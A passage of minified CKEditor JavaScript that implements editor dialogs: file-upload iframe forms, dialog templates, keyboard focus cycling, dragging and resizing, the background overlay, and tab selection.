e.getValue()==a;!b&&this.fire("change",{value:a})},getValue:function(){for(var a=this._.children,b=0;b<a.length;b++)if(a[b].getElement().$.checked)return a[b].getValue();return null},accessKeyUp:function(){var a=this._.children,b;for(b=0;b<a.length;b++)if(a[b].getElement().$.checked){a[b].getElement().focus();return}a[0].getElement().focus()},eventProcessors:{onChange:function(a,b){if(!CKEDITOR.env.ie||8<CKEDITOR.env.version)return e.onChange.apply(this,arguments);a.on("load",function(){for(var a=
this._.children,b=this,c=0;c<a.length;c++)a[c].getElement().on("propertychange",function(a){a=a.data.$;"checked"==a.propertyName&&this.$.checked&&b.fire("change",{value:this.getAttribute("value")})})},this);this.on("change",b);return null}}},d,!0);CKEDITOR.ui.dialog.file.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,d,{getInputElement:function(){var a=CKEDITOR.document.getById(this._.frameId).getFrameDocument();return 0<a.$.forms.length?new CKEDITOR.dom.element(a.$.forms[0].elements[0]):
this.getElement()},submit:function(){this.getInputElement().getParent().$.submit();return this},getAction:function(){return this.getInputElement().getParent().$.action},registerEvents:function(a){var b=/^on([A-Z]\w+)/,d,e=function(a,b,c,d){a.on("formLoaded",function(){a.getInputElement().on(c,d,a)})},g;for(g in a)if(d=g.match(b))this.eventProcessors[g]?this.eventProcessors[g].call(this,this._.dialog,a[g]):e(this,this._.dialog,d[1].toLowerCase(),a[g]);return this},reset:function(){function a(){d.$.open();
var k="";e.size&&(k=e.size-(CKEDITOR.env.ie?7:0));var y=b.frameId+"_input";d.$.write(['\x3chtml dir\x3d"'+m+'" lang\x3d"'+r+'"\x3e\x3chead\x3e\x3ctitle\x3e\x3c/title\x3e\x3c/head\x3e\x3cbody style\x3d"margin: 0; overflow: hidden; background: transparent;"\x3e','\x3cform enctype\x3d"multipart/form-data" method\x3d"POST" dir\x3d"'+m+'" lang\x3d"'+r+'" action\x3d"',CKEDITOR.tools.htmlEncode(e.action),'"\x3e\x3clabel id\x3d"',b.labelId,'" for\x3d"',y,'" style\x3d"display:none"\x3e',CKEDITOR.tools.htmlEncode(e.label),
'\x3c/label\x3e\x3cinput style\x3d"width:100%" id\x3d"',y,'" aria-labelledby\x3d"',b.labelId,'" type\x3d"file" name\x3d"',CKEDITOR.tools.htmlEncode(e.id||"cke_upload"),'" size\x3d"',CKEDITOR.tools.htmlEncode(0<k?k:""),'" /\x3e\x3c/form\x3e\x3c/body\x3e\x3c/html\x3e\x3cscript\x3e',CKEDITOR.env.ie?"("+CKEDITOR.tools.fixDomain+")();":"","window.parent.CKEDITOR.tools.callFunction("+f+");","window.onbeforeunload \x3d function() {window.parent.CKEDITOR.tools.callFunction("+l+")}","\x3c/script\x3e"].join(""));
d.$.close();for(k=0;k<g.length;k++)g[k].enable()}var b=this._,d=CKEDITOR.document.getById(b.frameId).getFrameDocument(),e=b.definition,g=b.buttons,f=this.formLoadedNumber,l=this.formUnloadNumber,m=b.dialog._.editor.lang.dir,r=b.dialog._.editor.langCode;f||(f=this.formLoadedNumber=CKEDITOR.tools.addFunction(function(){this.fire("formLoaded")},this),l=this.formUnloadNumber=CKEDITOR.tools.addFunction(function(){this.getInputElement().clearCustomData()},this),this.getDialog()._.editor.on("destroy",function(){CKEDITOR.tools.removeFunction(f);
CKEDITOR.tools.removeFunction(l)}));CKEDITOR.env.gecko?setTimeout(a,500):a()},getValue:function(){return this.getInputElement().$.value||""},setInitValue:function(){this._.initValue=""},eventProcessors:{onChange:function(a,b){this._.domOnChangeRegistered||(this.on("formLoaded",function(){this.getInputElement().on("change",function(){this.fire("change",{value:this.getValue()})},this)},this),this._.domOnChangeRegistered=!0);this.on("change",b)}},keyboardFocusable:!0},!0);CKEDITOR.ui.dialog.fileButton.prototype=
new CKEDITOR.ui.dialog.button;CKEDITOR.ui.dialog.fieldset.prototype=CKEDITOR.tools.clone(CKEDITOR.ui.dialog.hbox.prototype);CKEDITOR.dialog.addUIElement("text",f);CKEDITOR.dialog.addUIElement("password",f);CKEDITOR.dialog.addUIElement("textarea",b);CKEDITOR.dialog.addUIElement("checkbox",b);CKEDITOR.dialog.addUIElement("radio",b);CKEDITOR.dialog.addUIElement("button",b);CKEDITOR.dialog.addUIElement("select",b);CKEDITOR.dialog.addUIElement("file",b);CKEDITOR.dialog.addUIElement("fileButton",b);CKEDITOR.dialog.addUIElement("html",
b);CKEDITOR.dialog.addUIElement("fieldset",{build:function(a,b,d){for(var e=b.children,g,f=[],l=[],m=0;m<e.length&&(g=e[m]);m++){var r=[];f.push(r);l.push(CKEDITOR.dialog._.uiElementBuilders[g.type].build(a,g,r))}return new CKEDITOR.ui.dialog[b.type](a,l,f,d,b)}})}}),CKEDITOR.DIALOG_RESIZE_NONE=0,CKEDITOR.DIALOG_RESIZE_WIDTH=1,CKEDITOR.DIALOG_RESIZE_HEIGHT=2,CKEDITOR.DIALOG_RESIZE_BOTH=3,CKEDITOR.DIALOG_STATE_IDLE=1,CKEDITOR.DIALOG_STATE_BUSY=2,function(){function a(){for(var a=this._.tabIdList.length,
b=CKEDITOR.tools.indexOf(this._.tabIdList,this._.currentTabId)+a,c=b-1;c>b-a;c--)if(this._.tabs[this._.tabIdList[c%a]][0].$.offsetHeight)return this._.tabIdList[c%a];return null}function f(){for(var a=this._.tabIdList.length,b=CKEDITOR.tools.indexOf(this._.tabIdList,this._.currentTabId),c=b+1;c<b+a;c++)if(this._.tabs[this._.tabIdList[c%a]][0].$.offsetHeight)return this._.tabIdList[c%a];return null}function b(a,b){for(var c=a.$.getElementsByTagName("input"),d=0,h=c.length;d<h;d++){var e=new CKEDITOR.dom.element(c[d]);
"text"==e.getAttribute("type").toLowerCase()&&(b?(e.setAttribute("value",e.getCustomData("fake_value")||""),e.removeCustomData("fake_value")):(e.setCustomData("fake_value",e.getAttribute("value")),e.setAttribute("value","")))}}function d(a,b){var c=this.getInputElement();c&&(a?c.removeAttribute("aria-invalid"):c.setAttribute("aria-invalid",!0));a||(this.select?this.select():this.focus());b&&alert(b);this.fire("validated",{valid:a,msg:b})}function e(){var a=this.getInputElement();a&&a.removeAttribute("aria-invalid")}
function m(a){var b=CKEDITOR.dom.element.createFromHtml(CKEDITOR.addTemplate("dialog",t).output({id:CKEDITOR.tools.getNextNumber(),editorId:a.id,langDir:a.lang.dir,langCode:a.langCode,editorDialogClass:"cke_editor_"+a.name.replace(/\./g,"\\.")+"_dialog",closeTitle:a.lang.common.close,hidpi:CKEDITOR.env.hidpi?"cke_hidpi":""})),c=b.getChild([0,0,0,0,0]),d=c.getChild(0),h=c.getChild(1);a.plugins.clipboard&&CKEDITOR.plugins.clipboard.preventDefaultDropOnElement(c);!CKEDITOR.env.ie||CKEDITOR.env.quirks||
CKEDITOR.env.edge||(a="javascript:void(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"}())",CKEDITOR.dom.element.createFromHtml('\x3ciframe frameBorder\x3d"0" class\x3d"cke_iframe_shim" src\x3d"'+a+'" tabIndex\x3d"-1"\x3e\x3c/iframe\x3e').appendTo(c.getParent()));d.unselectable();h.unselectable();return{element:b,parts:{dialog:b.getChild(0),title:d,close:h,tabs:c.getChild(2),contents:c.getChild([3,0,0,0]),footer:c.getChild([3,0,1,0])}}}function l(a,
b,c){this.element=b;this.focusIndex=c;this.tabIndex=0;this.isFocusable=function(){return!b.getAttribute("disabled")&&b.isVisible()};this.focus=function(){a._.currentFocusIndex=this.focusIndex;this.element.focus()};b.on("keydown",function(a){a.data.getKeystroke()in{32:1,13:1}&&this.fire("click")});b.on("focus",function(){this.fire("mouseover")});b.on("blur",function(){this.fire("mouseout")})}function g(a){function b(){a.layout()}var c=CKEDITOR.document.getWindow();c.on("resize",b);a.on("hide",function(){c.removeListener("resize",
b)})}function k(a,b){this._={dialog:a};CKEDITOR.tools.extend(this,b)}function c(a){function b(c){var k=a.getSize(),l=CKEDITOR.document.getWindow().getViewPaneSize(),m=c.data.$.screenX,n=c.data.$.screenY,r=m-d.x,v=n-d.y;d={x:m,y:n};h.x+=r;h.y+=v;a.move(h.x+f[3]<g?-f[3]:h.x-f[1]>l.width-k.width-g?l.width-k.width+("rtl"==e.lang.dir?0:f[1]):h.x,h.y+f[0]<g?-f[0]:h.y-f[2]>l.height-k.height-g?l.height-k.height+f[2]:h.y,1);c.data.preventDefault()}function c(){CKEDITOR.document.removeListener("mousemove",
b);CKEDITOR.document.removeListener("mouseup",c);if(CKEDITOR.env.ie6Compat){var a=x.getChild(0).getFrameDocument();a.removeListener("mousemove",b);a.removeListener("mouseup",c)}}var d=null,h=null,e=a.getParentEditor(),g=e.config.dialog_magnetDistance,f=CKEDITOR.skin.margins||[0,0,0,0];"undefined"==typeof g&&(g=20);a.parts.title.on("mousedown",function(e){d={x:e.data.$.screenX,y:e.data.$.screenY};CKEDITOR.document.on("mousemove",b);CKEDITOR.document.on("mouseup",c);h=a.getPosition();if(CKEDITOR.env.ie6Compat){var g=
x.getChild(0).getFrameDocument();g.on("mousemove",b);g.on("mouseup",c)}e.data.preventDefault()},a)}function h(a){function b(c){var n="rtl"==e.lang.dir,r=m.width,v=m.height,p=r+(c.data.$.screenX-l.x)*(n?-1:1)*(a._.moved?1:2),w=v+(c.data.$.screenY-l.y)*(a._.moved?1:2),t=a._.element.getFirst(),t=n&&t.getComputedStyle("right"),y=a.getPosition();y.y+w>k.height&&(w=k.height-y.y);(n?t:y.x)+p>k.width&&(p=k.width-(n?t:y.x));if(h==CKEDITOR.DIALOG_RESIZE_WIDTH||h==CKEDITOR.DIALOG_RESIZE_BOTH)r=Math.max(d.minWidth||
0,p-g);if(h==CKEDITOR.DIALOG_RESIZE_HEIGHT||h==CKEDITOR.DIALOG_RESIZE_BOTH)v=Math.max(d.minHeight||0,w-f);a.resize(r,v);a._.moved||a.layout();c.data.preventDefault()}function c(){CKEDITOR.document.removeListener("mouseup",c);CKEDITOR.document.removeListener("mousemove",b);n&&(n.remove(),n=null);if(CKEDITOR.env.ie6Compat){var a=x.getChild(0).getFrameDocument();a.removeListener("mouseup",c);a.removeListener("mousemove",b)}}var d=a.definition,h=d.resizable;if(h!=CKEDITOR.DIALOG_RESIZE_NONE){var e=a.getParentEditor(),
g,f,k,l,m,n,r=CKEDITOR.tools.addFunction(function(d){m=a.getSize();var h=a.parts.contents;h.$.getElementsByTagName("iframe").length&&(n=CKEDITOR.dom.element.createFromHtml('\x3cdiv class\x3d"cke_dialog_resize_cover" style\x3d"height: 100%; position: absolute; width: 100%;"\x3e\x3c/div\x3e'),h.append(n));f=m.height-a.parts.contents.getSize("height",!(CKEDITOR.env.gecko||CKEDITOR.env.ie&&CKEDITOR.env.quirks));g=m.width-a.parts.contents.getSize("width",1);l={x:d.screenX,y:d.screenY};k=CKEDITOR.document.getWindow().getViewPaneSize();
CKEDITOR.document.on("mousemove",b);CKEDITOR.document.on("mouseup",c);CKEDITOR.env.ie6Compat&&(h=x.getChild(0).getFrameDocument(),h.on("mousemove",b),h.on("mouseup",c));d.preventDefault&&d.preventDefault()});a.on("load",function(){var b="";h==CKEDITOR.DIALOG_RESIZE_WIDTH?b=" cke_resizer_horizontal":h==CKEDITOR.DIALOG_RESIZE_HEIGHT&&(b=" cke_resizer_vertical");b=CKEDITOR.dom.element.createFromHtml('\x3cdiv class\x3d"cke_resizer'+b+" cke_resizer_"+e.lang.dir+'" title\x3d"'+CKEDITOR.tools.htmlEncode(e.lang.common.resize)+
'" onmousedown\x3d"CKEDITOR.tools.callFunction('+r+', event )"\x3e'+("ltr"==e.lang.dir?"\u25e2":"\u25e3")+"\x3c/div\x3e");a.parts.footer.append(b,1)});e.on("destroy",function(){CKEDITOR.tools.removeFunction(r)})}}function n(a){a.data.preventDefault(1)}function q(a){var b=CKEDITOR.document.getWindow(),c=a.config,d=CKEDITOR.skinName||a.config.skin,h=c.dialog_backgroundCoverColor||("moono-lisa"==d?"black":"white"),d=c.dialog_backgroundCoverOpacity,e=c.baseFloatZIndex,c=CKEDITOR.tools.genKey(h,d,e),g=
C[c];g?g.show():(e=['\x3cdiv tabIndex\x3d"-1" style\x3d"position: ',CKEDITOR.env.ie6Compat?"absolute":"fixed","; z-index: ",e,"; top: 0px; left: 0px; ",CKEDITOR.env.ie6Compat?"":"background-color: "+h,'" class\x3d"cke_dialog_background_cover"\x3e'],CKEDITOR.env.ie6Compat&&(h="\x3chtml\x3e\x3cbody style\x3d\\'background-color:"+h+";\\'\x3e\x3c/body\x3e\x3c/html\x3e",e.push('\x3ciframe hidefocus\x3d"true" frameborder\x3d"0" id\x3d"cke_dialog_background_iframe" src\x3d"javascript:'),e.push("void((function(){"+
encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.write( '"+h+"' );document.close();")+"})())"),e.push('" style\x3d"position:absolute;left:0;top:0;width:100%;height: 100%;filter: progid:DXImageTransform.Microsoft.Alpha(opacity\x3d0)"\x3e\x3c/iframe\x3e')),e.push("\x3c/div\x3e"),g=CKEDITOR.dom.element.createFromHtml(e.join("")),g.setOpacity(void 0!==d?d:.5),g.on("keydown",n),g.on("keypress",n),g.on("keyup",n),g.appendTo(CKEDITOR.document.getBody()),C[c]=g);a.focusManager.add(g);
x=g;a=function(){var a=b.getViewPaneSize();g.setStyles({width:a.width+"px",height:a.height+"px"})};var f=function(){var a=b.getScrollPosition(),c=CKEDITOR.dialog._.currentTop;g.setStyles({left:a.x+"px",top:a.y+"px"});if(c){do a=c.getPosition(),c.move(a.x,a.y);while(c=c._.parentDialog)}};A=a;b.on("resize",a);a();CKEDITOR.env.mac&&CKEDITOR.env.webkit||g.focus();if(CKEDITOR.env.ie6Compat){var k=function(){f();arguments.callee.prevScrollHandler.apply(this,arguments)};b.$.setTimeout(function(){k.prevScrollHandler=
window.onscroll||function(){};window.onscroll=k},0);f()}}function p(a){x&&(a.focusManager.remove(x),a=CKEDITOR.document.getWindow(),x.hide(),a.removeListener("resize",A),CKEDITOR.env.ie6Compat&&a.$.setTimeout(function(){window.onscroll=window.onscroll&&window.onscroll.prevScrollHandler||null},0),A=null)}var w=CKEDITOR.tools.cssLength,t='\x3cdiv class\x3d"cke_reset_all {editorId} {editorDialogClass} {hidpi}" dir\x3d"{langDir}" lang\x3d"{langCode}" role\x3d"dialog" aria-labelledby\x3d"cke_dialog_title_{id}"\x3e\x3ctable class\x3d"cke_dialog '+
CKEDITOR.env.cssClass+' cke_{langDir}" style\x3d"position:absolute" role\x3d"presentation"\x3e\x3ctr\x3e\x3ctd role\x3d"presentation"\x3e\x3cdiv class\x3d"cke_dialog_body" role\x3d"presentation"\x3e\x3cdiv id\x3d"cke_dialog_title_{id}" class\x3d"cke_dialog_title" role\x3d"presentation"\x3e\x3c/div\x3e\x3ca id\x3d"cke_dialog_close_button_{id}" class\x3d"cke_dialog_close_button" href\x3d"javascript:void(0)" title\x3d"{closeTitle}" role\x3d"button"\x3e\x3cspan class\x3d"cke_label"\x3eX\x3c/span\x3e\x3c/a\x3e\x3cdiv id\x3d"cke_dialog_tabs_{id}" class\x3d"cke_dialog_tabs" role\x3d"tablist"\x3e\x3c/div\x3e\x3ctable class\x3d"cke_dialog_contents" role\x3d"presentation"\x3e\x3ctr\x3e\x3ctd id\x3d"cke_dialog_contents_{id}" class\x3d"cke_dialog_contents_body" role\x3d"presentation"\x3e\x3c/td\x3e\x3c/tr\x3e\x3ctr\x3e\x3ctd id\x3d"cke_dialog_footer_{id}" class\x3d"cke_dialog_footer" role\x3d"presentation"\x3e\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/div\x3e\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/div\x3e';
CKEDITOR.dialog=function(b,g){function k(){var a=x._.focusList;a.sort(function(a,b){return a.tabIndex!=b.tabIndex?b.tabIndex-a.tabIndex:a.focusIndex-b.focusIndex});for(var b=a.length,c=0;c<b;c++)a[c].focusIndex=c}function l(a){var b=x._.focusList;a=a||0;if(!(1>b.length)){var c=x._.currentFocusIndex;x._.tabBarMode&&0>a&&(c=0);try{b[c].getInputElement().$.blur()}catch(d){}var h=c,e=1<x._.pageCount;do{h+=a;if(e&&!x._.tabBarMode&&(h==b.length||-1==h)){x._.tabBarMode=!0;x._.tabs[x._.currentTabId][0].focus();
x._.currentFocusIndex=-1;return}h=(h+b.length)%b.length;if(h==c)break}while(a&&!b[h].isFocusable());b[h].focus();"text"==b[h].type&&b[h].select()}}function n(c){if(x==CKEDITOR.dialog._.currentTop){var d=c.data.getKeystroke(),h="rtl"==b.lang.dir,e=[37,38,39,40];q=A=0;if(9==d||d==CKEDITOR.SHIFT+9)l(d==CKEDITOR.SHIFT+9?-1:1),q=1;else if(d==CKEDITOR.ALT+121&&!x._.tabBarMode&&1<x.getPageCount())x._.tabBarMode=!0,x._.tabs[x._.currentTabId][0].focus(),x._.currentFocusIndex=-1,q=1;else if(-1!=CKEDITOR.tools.indexOf(e,
d)&&x._.tabBarMode)d=-1!=CKEDITOR.tools.indexOf([h?39:37,38],d)?a.call(x):f.call(x),x.selectPage(d),x._.tabs[d][0].focus(),q=1;else if(13!=d&&32!=d||!x._.tabBarMode)if(13==d)d=c.data.getTarget(),d.is("a","button","select","textarea")||d.is("input")&&"button"==d.$.type||((d=this.getButton("ok"))&&CKEDITOR.tools.setTimeout(d.click,0,d),q=1),A=1;else if(27==d)(d=this.getButton("cancel"))?CKEDITOR.tools.setTimeout(d.click,0,d):!1!==this.fire("cancel",{hide:!0}).hide&&this.hide(),A=1;else return;else this.selectPage(this._.currentTabId),
this._.tabBarMode=!1,this._.currentFocusIndex=-1,l(1),q=1;v(c)}}function v(a){q?a.data.preventDefault(1):A&&a.data.stopPropagation()}var p=CKEDITOR.dialog._.dialogDefinitions[g],w=CKEDITOR.tools.clone(r),t=b.config.dialog_buttonsOrder||"OS",y=b.lang.dir,z={},q,A;("OS"==t&&CKEDITOR.env.mac||"rtl"==t&&"ltr"==y||"ltr"==t&&"rtl"==y)&&w.buttons.reverse();p=CKEDITOR.tools.extend(p(b),w);p=CKEDITOR.tools.clone(p);p=new u(this,p);w=m(b);this._={editor:b,element:w.element,name:g,contentSize:{width:0,height:0},
size:{width:0,height:0},contents:{},buttons:{},accessKeyMap:{},tabs:{},tabIdList:[],currentTabId:null,currentTabIndex:null,pageCount:0,lastTab:null,tabBarMode:!1,focusList:[],currentFocusIndex:0,hasFocus:!1};this.parts=w.parts;CKEDITOR.tools.setTimeout(function(){b.fire("ariaWidget",this.parts.contents)},0,this);w={position:CKEDITOR.env.ie6Compat?"absolute":"fixed",top:0,visibility:"hidden"};w["rtl"==y?"right":"left"]=0;this.parts.dialog.setStyles(w);CKEDITOR.event.call(this);this.definition=p=CKEDITOR.fire("dialogDefinition",
{name:g,definition:p},b).definition;if(!("removeDialogTabs"in b._)&&b.config.removeDialogTabs){w=b.config.removeDialogTabs.split(";");for(y=0;y<w.length;y++)if(t=w[y].split(":"),2==t.length){var C=t[0];z[C]||(z[C]=[]);z[C].push(t[1])}b._.removeDialogTabs=z}if(b._.removeDialogTabs&&(z=b._.removeDialogTabs[g]))for(y=0;y<z.length;y++)p.removeContents(z[y]);if(p.onLoad)this.on("load",p.onLoad);if(p.onShow)this.on("show",p.onShow);if(p.onHide)this.on("hide",p.onHide);if(p.onOk)this.on("ok",function(a){b.fire("saveSnapshot");
setTimeout(function(){b.fire("saveSnapshot")},0);!1===p.onOk.call(this,a)&&(a.data.hide=!1)});this.state=CKEDITOR.DIALOG_STATE_IDLE;if(p.onCancel)this.on("cancel",function(a){!1===p.onCancel.call(this,a)&&(a.data.hide=!1)});var x=this,B=function(a){var b=x._.contents,c=!1,d;for(d in b)for(var h in b[d])if(c=a.call(this,b[d][h]))return};this.on("ok",function(a){B(function(b){if(b.validate){var c=b.validate(this),h="string"==typeof c||!1===c;h&&(a.data.hide=!1,a.stop());d.call(b,!h,"string"==typeof c?
c:void 0);return h}})},this,null,0);this.on("cancel",function(a){B(function(c){if(c.isChanged())return b.config.dialog_noConfirmCancel||confirm(b.lang.common.confirmCancel)||(a.data.hide=!1),!0})},this,null,0);this.parts.close.on("click",function(a){!1!==this.fire("cancel",{hide:!0}).hide&&this.hide();a.data.preventDefault()},this);this.changeFocus=l;var D=this._.element;b.focusManager.add(D,1);this.on("show",function(){D.on("keydown",n,this);if(CKEDITOR.env.gecko)D.on("keypress",v,this)});this.on("hide",
function(){D.removeListener("keydown",n);CKEDITOR.env.gecko&&D.removeListener("keypress",v);B(function(a){e.apply(a)})});this.on("iframeAdded",function(a){(new CKEDITOR.dom.document(a.data.iframe.$.contentWindow.document)).on("keydown",n,this,null,0)});this.on("show",function(){k();var a=1<x._.pageCount;b.config.dialog_startupFocusTab&&a?(x._.tabBarMode=!0,x._.tabs[x._.currentTabId][0].focus(),x._.currentFocusIndex=-1):this._.hasFocus||(this._.currentFocusIndex=a?-1:this._.focusList.length-1,p.onFocus?
(a=p.onFocus.call(this))&&a.focus():l(1))},this,null,4294967295);if(CKEDITOR.env.ie6Compat)this.on("load",function(){var a=this.getElement(),b=a.getFirst();b.remove();b.appendTo(a)},this);c(this);h(this);(new CKEDITOR.dom.text(p.title,CKEDITOR.document)).appendTo(this.parts.title);for(y=0;y<p.contents.length;y++)(z=p.contents[y])&&this.addPage(z);this.parts.tabs.on("click",function(a){var b=a.data.getTarget();b.hasClass("cke_dialog_tab")&&(b=b.$.id,this.selectPage(b.substring(4,b.lastIndexOf("_"))),
this._.tabBarMode&&(this._.tabBarMode=!1,this._.currentFocusIndex=-1,l(1)),a.data.preventDefault())},this);y=[];z=CKEDITOR.dialog._.uiElementBuilders.hbox.build(this,{type:"hbox",className:"cke_dialog_footer_buttons",widths:[],children:p.buttons},y).getChild();this.parts.footer.setHtml(y.join(""));for(y=0;y<z.length;y++)this._.buttons[z[y].id]=z[y]};CKEDITOR.dialog.prototype={destroy:function(){this.hide();this._.element.remove()},resize:function(){return function(a,b){this._.contentSize&&this._.contentSize.width==
a&&this._.contentSize.height==b||(CKEDITOR.dialog.fire("resize",{dialog:this,width:a,height:b},this._.editor),this.fire("resize",{width:a,height:b},this._.editor),this.parts.contents.setStyles({width:a+"px",height:b+"px"}),"rtl"==this._.editor.lang.dir&&this._.position&&(this._.position.x=CKEDITOR.document.getWindow().getViewPaneSize().width-this._.contentSize.width-parseInt(this._.element.getFirst().getStyle("right"),10)),this._.contentSize={width:a,height:b})}}(),getSize:function(){var a=this._.element.getFirst();
return{width:a.$.offsetWidth||0,height:a.$.offsetHeight||0}},move:function(a,b,c){var d=this._.element.getFirst(),h="rtl"==this._.editor.lang.dir,e="fixed"==d.getComputedStyle("position");CKEDITOR.env.ie&&d.setStyle("zoom","100%");e&&this._.position&&this._.position.x==a&&this._.position.y==b||(this._.position={x:a,y:b},e||(e=CKEDITOR.document.getWindow().getScrollPosition(),a+=e.x,b+=e.y),h&&(e=this.getSize(),a=CKEDITOR.document.getWindow().getViewPaneSize().width-e.width-a),b={top:(0<b?b:0)+"px"},
b[h?"right":"left"]=(0<a?a:0)+"px",d.setStyles(b),c&&(this._.moved=1))},getPosition:function(){return CKEDITOR.tools.extend({},this._.position)},show:function(){var a=this._.element,b=this.definition;a.getParent()&&a.getParent().equals(CKEDITOR.document.getBody())?a.setStyle("display","block"):a.appendTo(CKEDITOR.document.getBody());this.resize(this._.contentSize&&this._.contentSize.width||b.width||b.minWidth,this._.contentSize&&this._.contentSize.height||b.height||b.minHeight);this.reset();this.selectPage(this.definition.contents[0].id);
null===CKEDITOR.dialog._.currentZIndex&&(CKEDITOR.dialog._.currentZIndex=this._.editor.config.baseFloatZIndex);this._.element.getFirst().setStyle("z-index",CKEDITOR.dialog._.currentZIndex+=10);null===CKEDITOR.dialog._.currentTop?(CKEDITOR.dialog._.currentTop=this,this._.parentDialog=null,q(this._.editor)):(this._.parentDialog=CKEDITOR.dialog._.currentTop,this._.parentDialog.getElement().getFirst().$.style.zIndex-=Math.floor(this._.editor.config.baseFloatZIndex/2),CKEDITOR.dialog._.currentTop=this);
a.on("keydown",D);a.on("keyup",F);this._.hasFocus=!1;for(var c in b.contents)if(b.contents[c]){var a=b.contents[c],d=this._.tabs[a.id],h=a.requiredContent,e=0;if(d){for(var f in this._.contents[a.id]){var k=this._.contents[a.id][f];"hbox"!=k.type&&"vbox"!=k.type&&k.getInputElement()&&(k.requiredContent&&!this._.editor.activeFilter.check(k.requiredContent)?k.disable():(k.enable(),e++))}!e||h&&!this._.editor.activeFilter.check(h)?d[0].addClass("cke_dialog_tab_disabled"):d[0].removeClass("cke_dialog_tab_disabled")}}CKEDITOR.tools.setTimeout(function(){this.layout();
g(this);this.parts.dialog.setStyle("visibility","");this.fireOnce("load",{});CKEDITOR.ui.fire("ready",this);this.fire("show",{});this._.editor.fire("dialogShow",this);this._.parentDialog||this._.editor.focusManager.lock();this.foreach(function(a){a.setInitValue&&a.setInitValue()})},100,this)},layout:function(){var a=this.parts.dialog,b=this.getSize(),c=CKEDITOR.document.getWindow().getViewPaneSize(),d=(c.width-b.width)/2,h=(c.height-b.height)/2;CKEDITOR.env.ie6Compat||(b.height+(0<h?h:0)>c.height||
b.width+(0<d?d:0)>c.width?a.setStyle("position","absolute"):a.setStyle("position","fixed"));this.move(this._.moved?this._.position.x:d,this._.moved?this._.position.y:h)},foreach:function(a){for(var b in this._.contents)for(var c in this._.contents[b])a.call(this,this._.contents[b][c]);return this},reset:function(){var a=function(a){a.reset&&a.reset(1)};return function(){this.foreach(a);return this}}(),setupContent:function(){var a=arguments;this.foreach(function(b){b.setup&&b.setup.apply(b,a)})},
commitContent:function(){var a=arguments;this.foreach(function(b){CKEDITOR.env.ie&&this._.currentFocusIndex==b.focusIndex&&b.getInputElement().$.blur();b.commit&&b.commit.apply(b,a)})},hide:function(){if(this.parts.dialog.isVisible()){this.fire("hide",{});this._.editor.fire("dialogHide",this);this.selectPage(this._.tabIdList[0]);var a=this._.element;a.setStyle("display","none");this.parts.dialog.setStyle("visibility","hidden");for(I(this);CKEDITOR.dialog._.currentTop!=this;)CKEDITOR.dialog._.currentTop.hide();
if(this._.parentDialog){var b=this._.parentDialog.getElement().getFirst();b.setStyle("z-index",parseInt(b.$.style.zIndex,10)+Math.floor(this._.editor.config.baseFloatZIndex/2))}else p(this._.editor);if(CKEDITOR.dialog._.currentTop=this._.parentDialog)CKEDITOR.dialog._.currentZIndex-=10;else{CKEDITOR.dialog._.currentZIndex=null;a.removeListener("keydown",D);a.removeListener("keyup",F);var c=this._.editor;c.focus();setTimeout(function(){c.focusManager.unlock();CKEDITOR.env.iOS&&c.window.focus()},0)}delete this._.parentDialog;
this.foreach(function(a){a.resetInitValue&&a.resetInitValue()});this.setState(CKEDITOR.DIALOG_STATE_IDLE)}},addPage:function(a){if(!a.requiredContent||this._.editor.filter.check(a.requiredContent)){for(var b=[],c=a.label?' title\x3d"'+CKEDITOR.tools.htmlEncode(a.label)+'"':"",d=CKEDITOR.dialog._.uiElementBuilders.vbox.build(this,{type:"vbox",className:"cke_dialog_page_contents",children:a.elements,expand:!!a.expand,padding:a.padding,style:a.style||"width: 100%;"},b),h=this._.contents[a.id]={},e=d.getChild(),
g=0;d=e.shift();)d.notAllowed||"hbox"==d.type||"vbox"==d.type||g++,h[d.id]=d,"function"==typeof d.getChild&&e.push.apply(e,d.getChild());g||(a.hidden=!0);b=CKEDITOR.dom.element.createFromHtml(b.join(""));b.setAttribute("role","tabpanel");d=CKEDITOR.env;h="cke_"+a.id+"_"+CKEDITOR.tools.getNextNumber();c=CKEDITOR.dom.element.createFromHtml(['\x3ca class\x3d"cke_dialog_tab"',0<this._.pageCount?" cke_last":"cke_first",c,a.hidden?' style\x3d"display:none"':"",' id\x3d"',h,'"',d.gecko&&!d.hc?"":' href\x3d"javascript:void(0)"',
' tabIndex\x3d"-1" hidefocus\x3d"true" role\x3d"tab"\x3e',a.label,"\x3c/a\x3e"].join(""));b.setAttribute("aria-labelledby",h);this._.tabs[a.id]=[c,b];this._.tabIdList.push(a.id);!a.hidden&&this._.pageCount++;this._.lastTab=c;this.updateStyle();b.setAttribute("name",a.id);b.appendTo(this.parts.contents);c.unselectable();this.parts.tabs.append(c);a.accessKey&&(E(this,this,"CTRL+"+a.accessKey,L,G),this._.accessKeyMap["CTRL+"+a.accessKey]=a.id)}},selectPage:function(a){if(this._.currentTabId!=a&&!this._.tabs[a][0].hasClass("cke_dialog_tab_disabled")&&
!1!==this.fire("selectPage",{page:a,currentPage:this._.currentTabId})){for(var c in this._.tabs){var d=this._.tabs[c][0],h=this._.tabs[c][1];c!=a&&(d.removeClass("cke_dialog_tab_selected"),h.hide());h.setAttribute("aria-hidden",c!=a)}var e=this._.tabs[a];e[0].addClass("cke_dialog_tab_selected");CKEDITOR.env.ie6Compat||CKEDITOR.env.ie7Compat?(b(e[1]),e[1].show(),setTimeout(function(){b(e[1],1)},0)):e[1].show();this._.currentTabId=a;this._.currentTabIndex=CKEDITOR.tools.indexOf(this._.tabIdList,a)}},
updateStyle:function(){this.parts.dialog[(1===this._.pageCount?"add":"remove")+"Class"]("cke_single_page")},hidePage:function(b){var c=this._.tabs[b]&&this._.tabs[b][0];c&&1!=this._.pageCount&&c.isVisible()&&(b==this._.currentTabId&&this.selectPage(a.call(this)),c.hide(),this._.pageCount--,this.updateStyle())},showPage:function(a){if(a=this._.tabs[a]&&this._.tabs[a][0])a.show(),this._.pageCount++,this.updateStyle()},getElement:function(){return this._.element},getName:function(){return this._.name},
